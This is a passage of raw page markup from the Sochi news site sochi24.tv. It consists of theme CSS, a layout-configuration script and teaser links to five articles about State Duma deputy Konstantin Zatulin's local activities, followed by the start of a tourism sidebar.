.td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8713","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) 